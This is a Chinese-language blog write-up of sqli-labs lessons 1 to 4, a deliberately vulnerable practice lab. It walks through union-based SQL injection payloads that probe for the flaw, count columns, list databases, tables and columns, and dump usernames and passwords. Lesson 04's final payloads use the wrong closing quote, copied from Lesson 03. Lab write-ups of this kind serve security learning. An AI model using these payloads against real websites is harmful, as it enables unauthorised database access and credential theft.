sqli-labs Less01-Less04
Lesson 01 Error based - Single quetos - String(基于错误的GET单引号字符型注入)
(1) ?id=1
SELECT * FROM users WHERE id='1' LIMIT 0,1 在右侧再加一个单引号

解析语句:

limit 0,1:其中,第一位代表从第几个开始,例如0代表从第一个开始
第二位代表显示多少个数据,例如2代表显示两个数据。


(2)加上单引号
?id=1’
SELECT * FROM users WHERE id='1'' LIMIT 0,1

说明存在注入漏洞
(3)加上or 1=1--+
?id=1 or 1=1--+
SELECT * FROM users WHERE id='1 or 1=1-- ' LIMIT 0,1

无错
sql语句的注释符:--+;-- ;#
or and:A or B 其中有一个正确,则返回正确
A and B 两者都正确才返回正确
因为1=1永真,所以用or 1=1可以对前面进行闭合,不管前面为什么,语句永远正确。
(4)加上 order by,查看有多少列 (第二步,判断列数)
?id=1' order by 3--+
SELECT * FROM users WHERE id='1' order by 3-- ' LIMIT 0,1

?id=1' order by 4--+
SELECT * FROM users WHERE id='1' order by 4-- ' LIMIT 0,1

出错,第四列不存在,说明列数为3.由此来判断列数
order by是排序的意思,order by 1就是对第一列进行排序,order by 2就是对第二列进行排序,存在错误即代表没有这一列。
猜解的方法是二分法,去半进行测试。
(5)加上 union select,查看哪些数据可以回显(第三步)
?id=1' union select 1,2,3--+
SELECT * FROM users WHERE id='1' union select 1,2,3-- ' LIMIT 0,1

虽然显示正确,但是没有回显数据
将前面的数据注释掉
?id=-1' union select 1,2,3--+
SELECT * FROM users WHERE id='-1' union select 1,2,3-- ' LIMIT 0,1

说明用户名和密码这两列有回显,可以进行递用


显示了2,3,说明了这两个位置是可以使用的。
(6)一些函数解析
A.system_user() /user() 显示系统用户

B.database() 查看数据库

C.version() 查看mysql版本信息

D.@@datadir 查看mysql的安装路径

E.@@version_compile_os 查看当前的操作系统

(7)使用limit方法来获取数据(因为只能显示一行数据,所以1不变)
?id=-1' union select 1,2,schema_name from information_schema.schemata--+
SELECT * FROM users WHERE id='-1' union select 1,2,schema_name from information_schema.schemata-- ' LIMIT 0,1

?id=-1' union select 1,2,schema_name from information_schema.schemata limit 0,1--+
SELECT * FROM users WHERE id='-1' union select 1,2,schema_name from information_schema.schemata limit 0,1-- ' LIMIT 0,1

取出第一个数据
?id=-1' union select 1,2,schema_name from information_schema.schemata limit 1,1--+
SELECT * FROM users WHERE id='-1' union select 1,2,schema_name from information_schema.schemata limit 1,1-- ' LIMIT 0,1

获取第二个数据
?id=-1' union select 1,2,schema_name from information_schema.schemata limit 2,1--+
SELECT * FROM users WHERE id='-1' union select 1,2,schema_name from information_schema.schemata limit 2,1-- ' LIMIT 0,1

取出第三个数据
这种方法有点慢,可以使用一个函数 group_concat(),将所有数据拼接在一起用一行显示出来。group_concat(schema_name)
?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata--+
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(schema_name) from information_schema.schemata-- ' LIMIT 0,1

(8)使用的是security库,获取security库的表信息(执行查表操作)
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'-- ' LIMIT 0,1

注意:'security'部分最后不要这样写,会引入单引号的问题,加上0x,将security转化成十六进制,用Encoding里的HEX Encoding,变成0x736563756972697479。执行的效果和上面的一样
(9)因为取出的是user表的信息,所有对其执行查列操作
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273--+
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273-- ' LIMIT 0,1

(10)这个时候,直接取数据
要想将username和password一并展现出来,使用另一个函数
concat_ws(‘~’,A,B) 展现出的效果就是A~B
?id=-1' union select 1,2,concat_ws('~',username,password) from security.users--+
SELECT * FROM users WHERE id='-1' union select 1,2,concat_ws('~',username,password) from security.users-- ' LIMIT 0,1

(这个也只能展现一组数据,需要用group_concat()进行拼接)
?id=-1' union select 1,2,group_concat(concat_ws('~',username,password)) from security.users--+
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(concat_ws('~',username,password)) from security.users-- ' LIMIT 0,1

这里还是推荐不使用单引号,将~转化为十六进制,0x7e
Lesson 01结束
Lesson 02 Error based -Intiger based (基于错误的GET整型注入)
(1)?id=1
SELECT * FROM users WHERE id=1 LIMIT 0,1 右侧什么也不加

(2)加上单引号

出现错误,说明存在注入漏洞。与第一个的错误不同,是多了一个单引号,所以不用这种方法。
(3)加上order by语句
?id=1 order by 3--+
SELECT * FROM users WHERE id=1 order by 3-- LIMIT 0,1

4列就不行了

(4)用 union select 联合查询,有哪些地方回显
?id=-1 union select 1,2,3--+
SELECT * FROM users WHERE id=-1 union select 1,2,3-- LIMIT 0,1

(5)继续查询(查库)
?id=-1 union select 1,2,group_concat(schema_name) from information_schema.schemata--+

(6)继续查询(查表)
?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+ security

(7)继续查询(查字段)
?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273--+ users

(8)查询数据
?id=-1 union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users--+

Lesson 02结束
Lesson 03 Error based -Single quotes with twist string (基于错误的GET单引号变形字符型注入)
(1) ?id=1
SELECT * FROM users WHERE id=('1') LIMIT 0,1 右侧加一个单引号,一个右括号

(2)如果显示不出sql语句如何判断,还是先加单引号进行测试,看下面的报错信息
SELECT * FROM users WHERE id=('1'') LIMIT 0,1

看下报错语句,发现漏洞,去掉双引号后,多了一个单引号,还有一个右括号
(3)单引号和一个右括号并注释掉
SELECT * FROM users WHERE id=('1')-- ') LIMIT 0,1

(4)reder by 语句进行判断
还是三列


(5)nion select 语句进行联合查询,前面id 那里记得加上-号
?id=-1') union select 1,2,group_concat(schema_name) from information_schema.schemata--+
SELECT * FROM users WHERE id=('1') union select 1,2,group_concat(schema_name) from information_schema.schemata-- ') LIMIT 0,1

(6)常规操作(查表,查字段,查字段的值)
?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+
?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273--+
?id=-1') union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users--+
Lesson 03结束
Lesson 04 Error based -Double quotes - string (基于错误的GET双引号字符型注入)
(1)?id=1
SELECT * FROM users WHERE id=("1") LIMIT 0,1 右侧加上双引号和一个右括号

(2)加上单引号进行测试

因为和双引号有关,加上双引号进行测试

出现错误,发现漏洞
加上一个双引号和一个右括号,注释掉

无错
(3)加上order by语句进行判断
还是三列
?id=1") order by 3--+


(4)使用union select语句进行联合查询
?id=-1") union select 1,2,group_concat(schema_name) from information_schema.schemata--+

(5)常规操作(查表,查字段,查字段的值)
?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+
?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273--+
?id=-1') union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users--+
Lesson 04结束


 浙公网安备 33010602011771号
浙公网安备 33010602011771号